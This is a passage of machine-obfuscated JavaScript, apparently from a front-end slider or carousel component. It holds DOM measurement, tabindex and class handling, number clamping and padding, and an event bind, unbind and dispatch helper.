-500,_0x3c789b-463)}_0x108ea5[_0x9eced2(34,1981,1102,1241)](_0x346331[_0x9eced2(2506,3485,2902,2528)],_0x4fe2f8)&&_0x2cb8a1&&(_0x108ea5[_0x9eced2(2416,3054,2105,2502)](_0x56bd8b),_0x108ea5[_0x46a2c4(3810,4076,1852,3447)](_0x12fa3e))});else return _0x887488["getBoundin"+_0x3acdee(1058,2381,2543,881)+"t"]()}function _0x458640(_0x2ec0cb){_0x5e6c26.oUfft(_0x2c9fd3,_0x2ec0cb,function(_0x4c02a4){function _0x5dc748(_0x85e9ec,_0x513ca2,_0x3251c3,_0x1838e5){return _0x1d57(_0x513ca2- -512,_0x1838e5)}function _0x582fc3(_0x2ab4c1,_0x47406b,_0x5b40de,_0x1db20a){return _0x1d57(_0x47406b-405,_0x2ab4c1)}_0x4c02a4&&_0x4c02a4.parentNode&&_0x4c02a4[_0x582fc3(2959,3621,3052,3437)][_0x5dc748(-1655,93,1176,1581)+"d"](_0x4c02a4)})}function _0xb4b3cc(_0x5ce9e5){function _0x5016ff(_0x103a2b,_0x1c8022,_0x36ace3,_0x41d2dd){return _0x4b0756(_0x103a2b-786,_0x36ace3,_0x36ace3-331,_0x41d2dd-145)}function _0x43e1ae(_0x132fb1,_0x49ea76,_0x456413,_0x40564d){return _0x4b0756(_0x40564d- -119,_0x132fb1,_0x456413-416,_0x40564d-435)}return _0x9e5718(new DOMParser()[_0x5016ff(3362,4738,3544,4088)+_0x43e1ae(-1100,-1586,1362,-353)](_0x5ce9e5,_0x5e6c26[_0x43e1ae(1164,4111,1007,2932)])[_0x5016ff(2306,2834,3388,2105)])}function _0x54f39b(_0x1d3e5d,_0x58eeda){function _0x311891(_0x579886,_0x3396f2,_0x4e5d37,_0x3de481){return _0x4b0756(_0x3de481-1571,_0x579886,_0x4e5d37-326,_0x3de481-274)}function _0x4d60bd(_0x172e8f,_0x5629a3,_0x3d5779,_0x1ba36a){return _0x3c948a(_0x172e8f-172,_0x5629a3-131,_0x3d5779,_0x1ba36a- -341)}if(_0x5e6c26[_0x4d60bd(1840,1302,-93,1554)]!==_0x5e6c26.ZSvRJ){var _0x2f26d4={};_0x2f26d4.WIpia=_0x5e6c26[_0x311891(2459,3846,2668,4405)];var _0x28bb64=_0x2f26d4;_0x2ec796(_0x32276e,function(_0x300591){function _0x1871ed(_0x5950d9,_0x101ee6,_0x18bc5e,_0x4151a4){return _0x4d60bd(_0x5950d9-361,_0x101ee6-465,_0x4151a4,_0x5950d9- -1314)}function _0x1b5221(_0x106c9a,_0x518779,_0x75db9b,_0x4f6992){return _0x4d60bd(_0x106c9a-84,_0x518779-459,_0x518779,_0x106c9a- -454)}_0x300591&&_0x1a3520[_0x1b5221(2048,1731,1567,3056)][_0xcfda13?_0x28bb64[_0x1b5221(2568,1969,3859,3431)]:"remove"](_0x300591)})}else _0x1d3e5d["preventDef"+_0x4d60bd(1174,847,1082,1607)](),_0x58eeda&&(_0x5e6c26[_0x311891(4036,4819,3816,3738)]("QueiD",_0x311891(3436,1461,2621,1399))?_0x17c193.forEach(_0x9ac79e=>{function _0x22c00d(_0x23bf7a,_0x2ea289,_0x54fd1b,_0x2e6a6f){return _0x4d60bd(_0x23bf7a-420,_0x2ea289-366,_0x54fd1b,_0x2e6a6f- -264)}function _0x338e00(_0x2b4714,_0x330aee,_0x10f29d,_0x4c637d){return _0x311891(_0x10f29d,_0x330aee-365,_0x10f29d-96,_0x330aee- -418)}_0x9ac79e[_0x22c00d(4074,2463,2770,4366)+_0x338e00(2877,2034,2758,241)]("tabindex")}):(_0x1d3e5d[_0x4d60bd(1925,3169,2376,1871)+_0x311891(1722,5013,3606,3728)](),_0x1d3e5d[_0x4d60bd(1731,2735,2607,2168)+_0x4d60bd(2612,4312,4217,3827)+"tion"]()))}function _0x4ee327(_0x4107fe,_0x587b72){function _0x694364(_0x2895af,_0x4af85b,_0x3e429b,_0x1e47e8){return _0x3c948a(_0x2895af-471,_0x4af85b-424,_0x2895af,_0x1e47e8- -1577)}function _0x374974(_0xd98172,_0x2f66cc,_0x2cdb5c,_0x47cf9f){return _0x3c948a(_0xd98172-402,_0x2f66cc-279,_0x2f66cc,_0xd98172- -561)}if(_0x5e6c26.epShJ(_0x5e6c26[_0x374974(3087,1854,2131,4044)],_0x5e6c26[_0x694364(3519,1697,734,2071)])){if(_0x3154a0.is(_0x2d52dc)){var _0x554c6c=_0x5e6c26[_0x694364(-840,-386,863,115)](_0x140588,_0x1b8ff6),_0x308029=_0x5e6c26.dquDz(_0x554c6c,_0x203fd3[_0x694364(4083,3452,1760,3629)][_0x374974(2639,3235,2011,1237)]());(_0x5e6c26[_0x694364(4916,5375,4035,3472)](_0x554c6c,10265+1*-10265)||_0x308029)&&(_0x139317=_0x5e6c26.ThDmH(_0x5436a6,_0x5bbacf,_0x308029))}return _0x202386}else return _0x4107fe&&_0x4107fe[_0x694364(2087,-699,2672,1319)+_0x694364(-150,2522,264,813)](_0x587b72)}function _0x1b0a9f(_0x3a9ac9,_0x2151ec){function _0x1fa2a6(_0x58a454,_0x371ace,_0x2585fc,_0x245e8e){return _0x3c948a(_0x58a454-187,_0x371ace-265,_0x2585fc,_0x245e8e- -497)}function _0x60b8c0(_0x5e3b71,_0x186abe,_0x4b820e,_0x34a7e1){return _0x3c948a(_0x5e3b71-54,_0x186abe-39,_0x186abe,_0x4b820e- -275)}if(_0x2151ec){if(_0x5e6c26.dgCor(_0x5e6c26[_0x60b8c0(598,-482,1128,-360)],_0x5e6c26[_0x60b8c0(1380,2132,1128,2997)]))return _0x30eabc(_0x3a9ac9[_0x1fa2a6(3956,1388,4437,2399)+_0x60b8c0(4813,1722,3243,2934)](_0x2151ec));_0x3b0de9[_0x60b8c0(5005,4968,4485,3061)](_0x13200c,-5*1090+-2625+25*323,_0x589d4b[_0x60b8c0(4055,2795,3052,1576)])}else return _0x5e6c26[_0x60b8c0(4868,5437,4277,5090)](_0x5e6c26[_0x60b8c0(1977,3113,1743,2173)],_0x5e6c26.ikYrb)?[]:(this._C[_0x1fa2a6(1674,2321,-247,1759)].add(_0xa04039,_0x57ba72),this)}function _0x39015b(_0x540707,_0x1cf194){function _0x37ff7b(_0x1cfbb7,_0x5d7e55,_0x1da261,_0x558641){return _0x3c948a(_0x1cfbb7-203,_0x5d7e55-464,_0x5d7e55,_0x1da261- -256)}function _0x596c69(_0x4e0e6e,_0x3871bf,_0x14ec2e,_0x2332da){return _0x4b0756(_0x14ec2e-1014,_0x3871bf,_0x14ec2e-476,_0x2332da-325)}_0x37ff7b(3025,4341,2942,3467)!==_0x5e6c26[_0x596c69(3168,3023,2697,878)]?_0x5e6c26[_0x596c69(5300,5350,3613,2014)](_0x34bdc0,function(_0x17b43b){function _0x1e5fef(_0x36e545,_0x59100c,_0x27c3b0,_0x5e106f){return _0x596c69(_0x36e545-434,_0x5e106f,_0x36e545- -727,_0x5e106f-223)}_0x17b43b[_0x1e5fef(2726,2273,1331,3150)]()}):_0x5e6c26.xNdTN(_0x4ba8e4,_0x540707,_0x1cf194,!1)}function _0x25df24(_0xbd0d47){return _0xbd0d47.timeStamp}function _0x9116a8(_0x314e99){var _0x43ec86={};function _0x3ae85(_0x2834f1,_0x2675f3,_0x5a37b1,_0x2ad6cc){return _0x3c948a(_0x2834f1-130,_0x2675f3-104,_0x5a37b1,_0x2834f1- -593)}_0x43ec86[_0x3ae85(1129,3016,682,-349)]=_0x5e6c26[_0x3ae85(3070,5085,2508,2463)];var _0x311c51=_0x43ec86;function _0x4b1790(_0x4dd665,_0x40fb73,_0x1fa17e,_0x37196a){return _0x4b0756(_0x1fa17e-755,_0x40fb73,_0x1fa17e-250,_0x37196a-184)}if(_0x5e6c26[_0x3ae85(4341,5846,6171,3433)](_0x5e6c26[_0x3ae85(4597,5068,2722,4797)],_0x5e6c26[_0x4b1790(1432,1731,1538,1231)])){if(_0x5e6c26[_0x3ae85(2750,4587,2785,4140)](_0x575089,_0x314e99))return _0x314e99;if(_0x314e99){if(_0x5e6c26[_0x4b1790(2298,1344,1149,815)]===_0x4b1790(1452,2774,1728,3316))return _0x5e6c26[_0x4b1790(785,645,1098,1151)](_0x314e99,"px");if(_0x5e6c26[_0x4b1790(993,937,401,1713)](_0x414109,_0x5c6515)){var _0x245dd2=_0x42f9a5[_0x5e6c26[_0x4b1790(796,3799,1864,2607)](_0x1616c5,_0x5e6c26[_0x4b1790(3148,4916,4076,2144)])]&&_0x47a207[_0x4b1790(3203,4032,2235,1210)][_0x3ae85(3323,3520,4242,1429)](0);_0x3265be=_0x245dd2&&_0x5e6c26[_0x3ae85(1109,-558,2896,88)](_0x2ee4d7,_0x5e6c26.PQfWR(_0x5e6c26[_0x4b1790(1039,3152,1537,583)](_0x25e933,_0x3110d9[_0x3ae85(2385,4029,1451,3775)])[_0x5e6c26[_0x4b1790(-1358,-743,392,-684)](_0x29640e,_0x5e6c26[_0x3ae85(2789,995,1601,2630)])],_0x245dd2))||_0x4968ee[_0x5e6c26[_0x4b1790(574,-150,1800,1994)](_0x4829cd,_0x5e6c26.rUCBk)]&&_0x2df40e.length||_0x3a40bf[_0x3ae85(3016,2647,2382,2748)]*(-7366+2*3684)}}else if(_0x5e6c26[_0x4b1790(3783,3488,4268,4471)](_0x5e6c26[_0x4b1790(4249,1192,2408,1059)],_0x5e6c26[_0x4b1790(2456,1068,2408,3677)])){let _0xa10df8=_0x426d76[_0x4b1790(2915,688,1882,-152)+_0x3ae85(1797,470,3590,2523)](_0x5e6c26[_0x3ae85(3947,1913,2794,1926)]);_0xa10df8&&_0xa10df8[_0x3ae85(1685,2477,2220,2305)]()}else return""}else this[_0x3ae85(2172,4192,357,3228)+_0x4b1790(729,65,2070,2665)].classList[_0x3ae85(3337,1595,2196,3870)](_0x311c51[_0x3ae85(1129,1470,2708,2667)])}var _0x5617bb=_0x4b0756(2104,508,1403,3651),_0x203728=_0x5e6c26[_0x4b0756(-178,-595,-1159,1556)](_0x5e6c26.VKtVw,_0x5617bb);function _0x520604(_0x9cd1dc,_0x747569){function _0x3c9484(_0x53da83,_0x3bf457,_0x500bb6,_0x15db83){return _0x3c948a(_0x53da83-368,_0x3bf457-460,_0x500bb6,_0x3bf457- -1836)}function _0xb462b8(_0x29d016,_0x50fe6f,_0x5e7601,_0x20c8b1){return _0x3c948a(_0x29d016-51,_0x50fe6f-371,_0x5e7601,_0x29d016- -211)}if(_0x5e6c26.zXnvE(_0x5e6c26[_0x3c9484(2611,3565,4056,3581)],_0x3c9484(-705,-6,983,1251))){if(!_0x9cd1dc)throw Error(_0x5e6c26.ocNsF(_0x5e6c26[_0x3c9484(1263,521,1724,2220)](_0x5e6c26[_0x3c9484(71,-271,-498,-1897)]("[",_0x5617bb),"] "),_0x5e6c26[_0x3c9484(2588,550,2482,-562)](_0x747569,"")))}else _0x19d8c6?_0x14f036(_0x13b003,_0x84be8e):_0x5e6c26[_0x3c9484(540,1250,-618,369)](_0x28fdf2,_0x44fc6b,_0x529c1e(_0x31d9e7))}var _0x50e0c5=Math.min,_0x25f645=Math.max,_0x227287=Math[_0x4b0756(388,-852,-1045,2280)],_0x3e3d4d=Math[_0x3c948a(4704,3953,3644,4706)],_0x4d253a=Math[_0x4b0756(2638,4391,735,1492)];function _0x1cf706(_0x2d5e0b,_0x1e635f,_0x54559c){var _0x29ef05={dNIkA:function(_0x5478fb,_0x87b99){return _0x5e6c26.qRUYY(_0x5478fb,_0x87b99)}};function _0x5b1229(_0x2eab44,_0x3fd512,_0x315828,_0xc870d){return _0x3c948a(_0x2eab44-452,_0x3fd512-350,_0x2eab44,_0xc870d- -1229)}function _0x348042(_0x21f2d7,_0xa500b,_0x32c5d9,_0x8a5568){return _0x3c948a(_0x21f2d7-148,_0xa500b-104,_0x32c5d9,_0x8a5568- -1702)}return _0x5e6c26[_0x5b1229(1028,3214,2486,2046)](_0x5e6c26[_0x348042(-1651,-431,-54,-52)],_0x5e6c26.Nzfdy)?_0x5e6c26[_0x5b1229(5027,3281,5150,3820)](_0x5e6c26[_0x5b1229(-1251,-1334,-1206,177)](_0x4d253a,_0x5e6c26[_0x5b1229(-387,983,2094,1250)](_0x2d5e0b,_0x1e635f)),_0x54559c):(_0x5ab17a[_0x5b1229(3715,865,656,2652)][_0x5b1229(2675,4688,4837,4075)](_0x4c4b1d,_0x29ef05[_0x5b1229(1070,768,52,406)](_0x1193be,_0x1cfebe)),_0x5b2060)}function _0x3e10ca(_0x4e42cd,_0x57d02a,_0x1c7d12,_0x555a1c){var _0x3eabc7=_0x5e6c26[_0x59a758(1012,3521,1892,1158)](_0x50e0c5,_0x57d02a,_0x1c7d12);function _0x2e3a61(_0x30710a,_0x4cbb8f,_0x573700,_0x43af07){return _0x4b0756(_0x573700-65,_0x30710a,_0x573700-453,_0x43af07-284)}var _0x29921e=_0x5e6c26[_0x2e3a61(3277,1981,2134,2546)](_0x25f645,_0x57d02a,_0x1c7d12);function _0x59a758(_0x1101fc,_0x32a73f,_0x301f24,_0x361e2f){return _0x4b0756(_0x301f24- -132,_0x1101fc,_0x301f24-14,_0x361e2f-112)}return _0x555a1c?_0x3eabc7<_0x4e42cd&&_0x4e42cd<_0x29921e:_0x5e6c26[_0x59a758(3793,1422,3219,4451)](_0x3eabc7,_0x4e42cd)&&_0x4e42cd<=_0x29921e}function _0x43b199(_0x2b2e65,_0x25760e,_0x576513){var _0x424df=_0x50e0c5(_0x25760e,_0x576513),_0x1bed6c=_0x25f645(_0x25760e,_0x576513);function _0x238dad(_0x108ccd,_0x4d18cc,_0xf46164,_0x50a8dd){return _0x4b0756(_0x50a8dd-626,_0x4d18cc,_0xf46164-65,_0x50a8dd-262)}function _0x5d135d(_0x52d556,_0x236b07,_0x19e448,_0x199b50){return _0x3c948a(_0x52d556-306,_0x236b07-433,_0x199b50,_0x52d556- -1181)}return _0x5e6c26[_0x5d135d(2980,1686,2761,3886)](_0x50e0c5,_0x5e6c26[_0x5d135d(3423,4913,3619,3078)](_0x25f645,_0x424df,_0x2b2e65),_0x1bed6c)}function _0x38c943(_0x2f4ee1){function _0x1fd3cd(_0x1403c1,_0x36b824,_0x30636c,_0x4e9e00){return _0x4b0756(_0x30636c-1390,_0x1403c1,_0x30636c-58,_0x4e9e00-491)}return _0x5e6c26.TQDmz(+_0x5e6c26[_0x1fd3cd(3200,5697,4532,6343)](_0x2f4ee1,-1*-2439+4833+-7272),+_0x5e6c26.fHkSr(_0x2f4ee1,13044+-2174*6))}function _0xf58bd8(_0xab70c2,_0x45b0f6){function _0x258948(_0x37c5e3,_0x54a7af,_0x5a6bc0,_0x364377){return _0x3c948a(_0x37c5e3-289,_0x54a7af-345,_0x5a6bc0,_0x37c5e3- -1454)}function _0x58bbd9(_0x28574d,_0x44c7be,_0x347b76,_0x260672){return _0x4b0756(_0x28574d- -106,_0x260672,_0x347b76-440,_0x260672-453)}if(_0x5e6c26.OyiCT(_0x5e6c26.HxWTJ,_0x5e6c26[_0x58bbd9(778,-441,615,2447)]))return _0x5e6c26[_0x258948(1170,220,3031,2783)](_0x2c9fd3,_0x45b0f6,function(_0x5c6b24){function _0x469a34(_0x532198,_0x31ce8f,_0x2aec9a,_0x16a597){return _0x258948(_0x2aec9a- -431,_0x31ce8f-439,_0x31ce8f,_0x16a597-439)}_0xab70c2=_0xab70c2[_0x469a34(2365,1023,2423,1364)]("%s",""+_0x5c6b24)}),_0xab70c2;_0x32a7b2.destroy()}function _0x41cf5b(_0x502491){function _0x2da000(_0x30dfba,_0x38a526,_0xaf9d4d,_0x467938){return _0x4b0756(_0x467938-60,_0x30dfba,_0xaf9d4d-44,_0x467938-415)}function _0x1fa9bc(_0x1e37c1,_0x538d63,_0x2a2bd4,_0x5a6b36){return _0x4b0756(_0x5a6b36-1578,_0x2a2bd4,_0x2a2bd4-189,_0x5a6b36-202)}return _0x5e6c26[_0x2da000(1266,724,2491,1641)](_0x502491,-4*640+-5170+-18*-430)?_0x5e6c26[_0x1fa9bc(1611,1566,2514,2166)]("0",_0x502491):_0x5e6c26[_0x1fa9bc(361,2617,1625,1422)]("",_0x502491)}var _0x1d7acb={};function _0x5c616c(){function _0x28d633(_0x339c60,_0x138fd4,_0x17de2a,_0x47093a){return _0x3c948a(_0x339c60-349,_0x138fd4-96,_0x339c60,_0x17de2a- -1695)}var _0x38b195={cLXbY:_0x5e6c26.EFqaw,kdeDz:_0x5869e7(1095,3004,3986,2448),GZPlD:function(_0x290de8,_0x12c6db,_0x3ddb3f){function _0x4fed36(_0x30b1a5,_0x4c33c7,_0x26095f,_0x35ab82){return _0x5869e7(_0x30b1a5-254,_0x26095f,_0x26095f-318,_0x4c33c7-1603)}return _0x5e6c26[_0x4fed36(5372,4434,6011,5249)](_0x290de8,_0x12c6db,_0x3ddb3f)},dMGEh:function(_0x269242){return _0x5e6c26.MCmSS(_0x269242)},raVuZ:"NKKvF",AIsGF:function(_0x4ba0df,_0x37149e,_0x5455fb){function _0x268350(_0x16d4af,_0x2c8fa1,_0x3faae3,_0x5f13fd){return _0x5869e7(_0x16d4af-194,_0x5f13fd,_0x3faae3-292,_0x2c8fa1- -33)}return _0x5e6c26[_0x268350(2736,2912,3247,1684)](_0x4ba0df,_0x37149e,_0x5455fb)},kRMMS:function(_0x5e8ed2,_0x44a060){return _0x5e6c26.PxQXB(_0x5e8ed2,_0x44a060)},LYcKf:_0x5e6c26.ZMuqs,LCXeP:function(_0x20a1d0,_0x3b1327,_0x5a8c21,_0xf1a4b2){return _0x5e6c26.lGPoJ(_0x20a1d0,_0x3b1327,_0x5a8c21,_0xf1a4b2)},mKnWb:_0x5869e7(1247,2414,2498,618),eUbYg:_0x5e6c26[_0x28d633(3030,2410,3730,2650)],kirat:_0x28d633(1715,2566,2378,1427),FlMUn:function(_0x303419,_0x2689a9){function _0x1ca67e(_0x7be084,_0x483547,_0x9d4e97,_0x570ebd){return _0x28d633(_0x7be084,_0x483547-54,_0x9d4e97-690,_0x570ebd-136)}return _0x5e6c26[_0x1ca67e(2132,1380,420,-370)](_0x303419,_0x2689a9)},bbYVJ:_0x5e6c26.iZpQX,amITk:_0x5e6c26[_0x5869e7(-1177,-1315,-669,146)],zjYOL:function(_0x300f40,_0x5612b2,_0xebf829,_0x38c80f){return _0x300f40(_0x5612b2,_0xebf829,_0x38c80f)},dBcdd:function(_0x111a23,_0x5e1444){function _0x26494c(_0x4d8d40,_0xe17444,_0x30714e,_0x2cbd37){return _0x28d633(_0x30714e,_0xe17444-124,_0x4d8d40-1407,_0x2cbd37-137)}return _0x5e6c26[_0x26494c(1740,1571,275,2983)](_0x111a23,_0x5e1444)},BbDzg:function(_0x481976,_0xec3710){return _0x481976==_0xec3710},IRYfU:function(_0x552f35,_0x4efa4e){return _0x552f35!==_0x4efa4e},wdatS:_0x5869e7(410,3149,545,1848),YHrmp:_0x5e6c26[_0x28d633(2062,-496,792,1836)]},_0x3f2f81=[];function _0x5869e7(_0x55e4a4,_0x4e7743,_0x21d4ad,_0x5d3fe8){return _0x4b0756(_0x5d3fe8- -4,_0x4e7743,_0x21d4ad-412,_0x5d3fe8-138)}function _0x1a04cd(_0x445516,_0x5aa8e7,_0x49e6c7){var _0x2bd2b7={plQzt:function(_0x5d9650){return _0x38b195.dMGEh(_0x5d9650)}};function _0x42d6a7(_0x183123,_0x13f348,_0x5ad124,_0xe505d5){return _0x28d633(_0x13f348,_0x13f348-489,_0xe505d5-306,_0xe505d5-401)}_0x38b195.raVuZ!==_0x38b195.raVuZ?_0x2bd2b7[_0x42d6a7(1376,3071,858,1799)](_0x12188d):_0x38b195.AIsGF(_0x2c9fd3,_0x445516,function(_0x3abf1c){var _0x332709={};_0x332709[_0x24a5b7(700,-317,1573,2607)]=_0x38b195[_0x535195(2209,1127,2922,1818)];function _0x535195(_0x1f3fdf,_0x535533,_0x25bd1c,_0x3218cb){return _0x42d6a7(_0x1f3fdf-345,_0x3218cb,_0x25bd1c-346,_0x1f3fdf-149)}_0x332709[_0x24a5b7(2225,1257,2018,2850)]=_0x38b195[_0x535195(3475,3772,2166,2955)];var _0x2483c6=_0x332709;function _0x24a5b7(_0x2fbe74,_0x20e33f,_0x8db52e,_0x349171){return _0x42d6a7(_0x2fbe74-69,_0x349171,_0x8db52e-126,_0x8db52e-1194)}_0x3abf1c&&_0x38b195[_0x24a5b7(4617,5381,5036,5972)](_0x2c9fd3,_0x5aa8e7,function(_0x499527){function _0x40331(_0xe8fdba,_0x50e885,_0x53ea05,_0x3ed929){return _0x535195(_0xe8fdba-164,_0x50e885-350,_0x53ea05-295,_0x53ea05)}_0x499527[_0x40331(4328,2896,6082,5083)](" ").forEach(function(_0x278e9f){function _0x569d86(_0x358d69,_0x181426,_0x35b87e,_0x151056){return _0x40331(_0x181426- -112,_0x181426-374,_0x35b87e,_0x151056-311)}var _0x38b407={};_0x38b407[_0x569d86(4560,3806,2495,2514)]=_0x2483c6[_0x569d86(1936,580,-1338,1297)];function _0x123bc(_0x542700,_0x242c88,_0x497c31,_0x1a7686){return _0x40331(_0x1a7686- -430,_0x242c88-29,_0x242c88,_0x1a7686-471)}_0x38b407[_0x569d86(3900,2006,3636,2897)]=_0x123bc(2440,560,2855,1765)+"ng";var _0xb7a01b=_0x38b407;if(_0x2483c6.ylqbg!=="xHxHb")_0x5f195a[_0x569d86(2946,3783,5781,4250)+_0x569d86(1658,1462,2650,1937)](_0xb7a01b[_0x569d86(3014,3806,3241,5446)]),_0x2d63b9[_0x569d86(-69,1655,7,2576)].remove(_0xb7a01b[_0x123bc(1809,987,154,1688)]);else{var _0x387deb=_0x278e9f[_0x123bc(5135,5146,2022,3898)](".");_0x49e6c7(_0x3abf1c,_0x387deb[-2179+1*7261+-5082],_0x387deb[-719*2+2093+-654])}})})})}return{bind:function(_0x641ae5,_0x511ab8,_0x3f4866,_0x2a2302){var _0x1228ff={QlVPe:function(_0x2a31ca,_0x6b78f6){return _0x38b195.kRMMS(_0x2a31ca,_0x6b78f6)},sOfnw:_0x13f404(-1927,-308,-922,-518)+_0x13f404(323,-179,875,-1416)+_0x367d57(3591,2906,3607,3197)+_0x13f404(1453,2485,2411,4212),alxMF:_0x367d57(-528,133,1094,818),YrQYd:_0x38b195[_0x367d57(2446,3597,3035,2032)],QaWny:function(_0x25236c,_0x3cfa8f){return _0x25236c in _0x3cfa8f},fUVcZ:_0x367d57(3688,1161,2305,939)+_0x367d57(4933,3762,3579,3924)};function _0x13f404(_0x1f2421,_0xf45fa5,_0x217460,_0x23358e){return _0x5869e7(_0x1f2421-155,_0x23358e,_0x217460-343,_0xf45fa5-18)}function _0x367d57(_0x5c4f62,_0x997fa5,_0x5f3fe6,_0x55333a){return _0x28d633(_0x5c4f62,_0x997fa5-209,_0x5f3fe6- -70,_0x55333a-358)}_0x38b195[_0x367d57(1651,-472,368,-539)](_0x1a04cd,_0x641ae5,_0x511ab8,function(_0x10866b,_0x412fa0,_0xd47f7c){function _0x1e95b7(_0x3b3116,_0x56d174,_0x120ab3,_0xcfc642){return _0x13f404(_0x3b3116-195,_0x3b3116-1223,_0x120ab3-51,_0x120ab3)}function _0x334a65(_0xb378f3,_0xe2921d,_0x38ba85,_0x3bd781){return _0x13f404(_0xb378f3-239,_0xe2921d-1006,_0x38ba85-429,_0x38ba85)}if(_0x1228ff[_0x1e95b7(3910,3710,2553,5486)]===_0x1228ff[_0x334a65(2398,2428,2682,3139)])_0x3a06e8.classList[_0x334a65(4149,2988,1581,3881)](_0x1e95b7(915,2076,366,2097)+"y__progres"+_0x334a65(3790,2316,3285,3799)+"tive"),_0x1228ff[_0x1e95b7(1516,3026,1427,480)](_0x5b9cb9,this[_0x334a65(3618,2710,3891,2495)+"x"])&&_0x225dbf.classList.add(_0x1228ff[_0x334a65(2972,1106,244,-456)]);else{var _0x19c093=_0x1228ff[_0x1e95b7(1288,712,1069,614)](_0x1228ff.fUVcZ,_0x10866b),_0x490a3=_0x19c093?_0x10866b[_0x334a65(4195,4430,5842,5463)+_0x1e95b7(4823,5310,6348,3973)][_0x334a65(3577,3276,3578,1584)](_0x10866b,_0x412fa0,_0x3f4866,_0x2a2302):_0x10866b[_0x334a65(5429,4470,4932,5314)+"ener"].bind(_0x10866b,_0x3f4866);_0x19c093?_0x10866b[_0x334a65(1910,3321,4398,1863)+"stener"](_0x412fa0,_0x3f4866,_0x2a2302):_0x10866b.addListener(_0x3f4866),_0x3f2f81[_0x334a65(3094,3132,1765,4639)]([_0x10866b,_0x412fa0,_0xd47f7c,_0x3f4866,_0x490a3])}})},unbind:function(_0x43a90e,_0xfd8573,_0x25c13e){function _0x478073(_0x5f164c,_0x2212db,_0x12ceef,_0x23dd19){return _0x28d633(_0x12ceef,_0x2212db-313,_0x23dd19-920,_0x23dd19-424)}function _0x27086e(_0x56209a,_0x5a6a0e,_0x2a1ab6,_0xa93407){return _0x5869e7(_0x56209a-35,_0x2a1ab6,_0x2a1ab6-9,_0x5a6a0e- -7)}var _0x2ceaef={sHtXF:_0x38b195[_0x27086e(2466,2261,3058,3232)],zDvwk:function(_0x1d0d8e,_0xbad990){function _0x2e9ed6(_0x5f0330,_0x418ee9,_0x35da24,_0xd94acf){return _0x27086e(_0x5f0330-213,_0x5f0330-343,_0xd94acf,_0xd94acf-398)}return _0x38b195[_0x2e9ed6(1096,1399,1898,713)](_0x1d0d8e,_0xbad990)},AuHXb:_0x38b195[_0x27086e(-1136,-127,-868,783)]};_0x38b195[_0x478073(3241,221,495,1758)]("UTlsF",_0x38b195[_0x27086e(2913,2945,4844,4924)])?_0x38b195.zjYOL(_0x1a04cd,_0x43a90e,_0xfd8573,function(_0x590d3d,_0x2d3640,_0x41c3d1){var _0x3aa8bc={qXlsh:_0x2ceaef[_0x39d990(5230,2733,3661,3405)],pQrph:function(_0x27b657,_0x2748cc){function _0x37dc2b(_0x12b8ab,_0x159891,_0x4359df,_0x40860d){return _0x39d990(_0x12b8ab-436,_0x4359df,_0x40860d- -1024,_0x40860d-50)}return _0x2ceaef[_0x37dc2b(2374,3907,4225,2662)](_0x27b657,_0x2748cc)},YbxFO:_0x2ceaef[_0x14b02b(1036,4006,1954,2767)],GvPBa:function(_0x36f593,_0x303d03){return _0x36f593!==_0x303d03}};function _0x39d990(_0x21d70a,_0x56aabb,_0x18a923,_0x2e0268){return _0x478073(_0x21d70a-417,_0x56aabb-46,_0x56aabb,_0x18a923-329)}function _0x14b02b(_0x35566f,_0x3cbb5f,_0x47196a,_0x5b386f){return _0x27086e(_0x35566f-67,_0x5b386f-1017,_0x3cbb5f,_0x5b386f-318)}_0x3f2f81=_0x3f2f81[_0x14b02b(3411,3244,2745,4571)](function(_0x20b343){var _0x22e668={};function _0x5b2294(_0x114a57,_0x2ecd90,_0x583685,_0x2fab67){return _0x14b02b(_0x114a57-66,_0x114a57,_0x583685-461,_0x583685- -576)}_0x22e668[_0x1bb234(2374,3221,5053,2830)]=_0x3aa8bc[_0x5b2294(4200,5014,3292,5286)];var _0x2bf6e8=_0x22e668;function _0x1bb234(_0xacc105,_0x48e3fa,_0x352ba0,_0x476e56){return _0x14b02b(_0xacc105-204,_0x352ba0,_0x352ba0-290,_0x48e3fa-115)}if(_0x3aa8bc[_0x5b2294(-139,2140,864,1751)](_0x1bb234(89,1218,262,-201),_0x3aa8bc.YbxFO))return _0x3aa8bc[_0x1bb234(2042,1555,1530,1462)](_0x20b343[1*-8948+-1697+-10645*-1],_0x590d3d)||_0x3aa8bc.GvPBa(_0x20b343[13153+-1096*12],_0x2d3640)||_0x3aa8bc.GvPBa(_0x20b343[4797+1*5653+-10448],_0x41c3d1)||!!_0x25c13e&&_0x20b343[1355*-1+-2384+-2*-1871]!==_0x25c13e||(_0x20b343[-1*-5784+7321+4367*-3](),!1);_0xde214d[_0x1bb234(4967,3422,4943,5239)+_0x1bb234(5604,4696,4918,4569)](_0x2bf6e8[_0x1bb234(5253,3221,4957,2918)],this.openModal.bind(this))})}):(_0x4b6235["querySelec"+_0x27086e(-339,610,2155,260)](_0x38b195[_0x478073(3562,2485,1764,3380)])[_0x27086e(4284,3579,2330,3759)]=!0,_0xecf6e0[_0x478073(2603,1484,51,2068)][_0x27086e(3178,2150,1144,838)](_0x38b195[_0x27086e(943,1050,1815,1222)]))},dispatch:function(_0x41a7c9,_0x213ea9,_0x3c3b54){function _0x2b931e(_0x1f903b,_0xeaf4d2,_0x3768a8,_0x153dff){return _0x28d633(_0x1f903b,_0xeaf4d2-488,_0xeaf4d2- -275,_0x153dff-268)}function _0x3573da(_0xc02363,_0x28b0f8,_0x1df919,_0x4cd7b0){return _0x5869e7(_0xc02363-394,_0xc02363,_0x1df919-63,_0x1df919- -70)}var _0x18b6fc;if(_0x38b195[_0x3573da(1483,3222,2199,3905)](typeof CustomEvent,_0x3573da(1035,1204,2784,3700))){var _0x559f87={};_0x559f87.bubbles=!0,_0x559f87[_0x3573da(3051,2492,2139,2552)]=_0x3c3b54,_0x18b6fc=new CustomEvent(_0x213ea9,_0x559f87)}else _0x38b195[_0x3573da(2317,-239,881,2130)](_0x2b931e(1040,-245,-472,678),_0x38b195[_0x2b931e(122,326,-90,893)])?(_0x18b6fc=document.createEvent(_0x38b195.YHrmp))[_0x2b931e(3675,2598,3608,613)+_0x2b931e(-1615,-203,-1599,1703)](_0x213ea9,!0,!1,_0x3c3b54):(_0x38b195.zjYOL(_0x12b915,_0x2fcafb,_0x378db7,_0x280e69),_0x156665?(_0x413246(_0x2ecde5,_0x118c7f),_0x5e16b9[_0x2b931e(2635,2768,2450,4199)]()):(_0x38b195[_0x2b931e(2328,2354,3530,1618)](_0x55fd17,_0x1103b3),_0x539f05[_0x3573da(3292,3956,2839,1682)]()));return 